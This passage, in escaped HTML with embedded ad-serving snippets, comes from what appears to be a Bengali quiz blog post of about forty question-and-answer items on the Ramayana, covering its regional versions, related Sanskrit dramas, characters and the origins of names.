data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/w640-h426\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" title=\"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১. ‘পউম চরিঅ’-এর সর্গ ও শ্লোক সংখ্যা লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ১১৮টি সর্গ ও ৯০০০ শ্লোক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২. অদ্ভূত রামায়ণ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. রামায়ণ অবলম্বনে ভাসের নাটকগুলির নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E। উত্তর :- প্রতিমা ও অভিষেক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪. রামায়ণ অবলম্বনে ভবভূতির নাটকগুলির\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহাবীরচরিত ও উত্তররামচরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫. রামায়ণে বৌদ্ধধর্মের প্রভাব কতখানি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- প্রক্ষিপ্ত অংশে বৌদ্ধধর্মের প্রভাব লক্ষিত। এখানে রামের মুখে বুদ্ধের উল্লেখ আছে। রামচন্দ্র বুদ্ধকে নাস্তিক বলে উল্লেখ করেছেন । জাবালির উপদেশের মধ্যেও এর প্রভাব লক্ষিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬. বাল্মীকিকে আদিকবি বলা হয় কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকির সময় থেকেই মূলতঃ লৌকিক কাব্যরচনার সূত্রপাত ঘটে। বাল্মীকির পূর্বে অখণ্ড কোন কাব্য রচিত হয় নি । সুপ্রচলিত অনুষ্টুপ ছন্দকে প্রথম প্রয়োগ করেন বাল্মীকি । তাই তাকে আদিকবি বলা হয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭. যোগবাশিষ্ঠ রামায়ণ কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পুরাণ জাতীয় গ্রন্থ বিশেষ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮. ‘যোগবাশিষ্ঠ রামায়ণ’ এর অপর নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহারামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯. রামায়ণের প্রশংসা গীত কোনটি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ মহীতলে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাবদ্‌ রামায়ণী কথা লোকেষু প্রচরিষ্যতি ।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০. রামকাহিনি প্রথম কে কার কাছে বিবৃত করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১. বালিদ্বীপে প্রাপ্ত রামায়ণের নাম কী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চরিত্র রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২. শ্যামদেশে (থাইল্যন্ড) প্রাপ্ত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকিয়েন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩. মালেশিয়ায় প্রাপ্ত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হিকাকৎ শেরীরাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪. রামায়ণ কোন রীতিতে রচিত ও কোন গুণ বিশিষ্ঠ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বৈদভীরীতি ও প্রসাদগুণ ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫. ‘আর্ষপ্রয়োগ’ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দুই মহাকাব্যে প্রচলিত অপাণিনীয় পদের প্রয়োগকে ‘আর্ষপ্রয়োগ’ বলে ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৬. রামায়ণকে ‘চতুর্বিংশতিসাহসীসংহিতা’ বলা হয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : ২৪০০০ শ্লোক থাকায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৭. রামায়ণে উক্ত নায়ক নায়িকা ও প্রতিনায়ক কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নায়ক – রামচন্দ্র, নায়িকা – সীতা ও প্রতিনায়ক – রাবণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৮. রামায়ণের মুখ্যরস কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৯. রামায়ণে কয়টি বৃহৎ সমাজের কথা জানা যায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । (১) অযোধ্যার রঘুবংশ, (২) কিষ্কিন্ধ্যার বানরবংশ ও (৩) লঙ্কার রাক্ষসবংশ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২০. রাবণের পতনের কারণগুলি কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর বলদর্প, জিগীষা ও কামোন্মত্ততা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২১. রামায়ণ অবলম্বনে রচিত দুটি সংস্কৃত মিলনান্তক নাটকের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভবভুতির ‘উত্তররামচরিত’ ও দিনাগের ‘কুন্দমালা’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২২. দশরথের প্রথমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৌশল্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৩. রামায়ণ অবলম্বনে রচিত একটি চম্পুকাব্যের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণচম্পূ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৪. ‘রাম’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ‘রম্ + ঘঞ’ রাম । যোগীরা যাতে আনন্দ পান তাই রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৫. ‘বাল্মীকি’ নাম হল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ‘বল্মীক’-এ আবৃত ঋষি, তাই বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৬. ‘নারদ’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অজ্ঞান দূর পূর্বক জ্ঞান দাতা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৭. রামায়ণের কয়টি সংস্করণ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । কাশ্মীরী, বঙ্গীয় ও মুম্বই সংস্করণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৮. ‘নেপালীরামায়ণ’ কে রচনা করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভানুভক্ত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৯. ‘রামচরিতমানস’ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তুলসীদাস ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩০. বাংলাভাষায় রচিত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রীরামপাঁচালী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩১. ব্রহ্মা পুষ্পকরথ কাকে দান করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুবের ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩২. হনুমানকে গ্রাস করেছিল কোন্ দানবী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সিংহিকা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৩. জনকের গুরু ও উপদেষ্টা কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাজ্ঞবল্ক্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৪. রাজা দশরথের প্রধান উপদেষ্টা কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমন্ত্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৫. দশরথের কুলগুরু কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বশিষ্ঠ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৬. ‘মৈথিলী’ নামে কে পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সীতা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৭. ‘ত্রিজটা’ কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাবণের অনুচরী । অশোকবাটিকায় সীতার রক্ষিণী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৮. ঋষ্যশৃঙ্গ মুনির পিতা কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বিভাণ্ডক মুনি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৯. ‘কুম্ভকর্ণ’ নাম হয়েছিল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুম্ভের (কলসী) মত কান ছিল তাই\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪০. ‘রাবণ’ নাম হয়েছিল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভীষণ ‘রব’ করেছিল তাই ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪১. ‘তারা’ কে 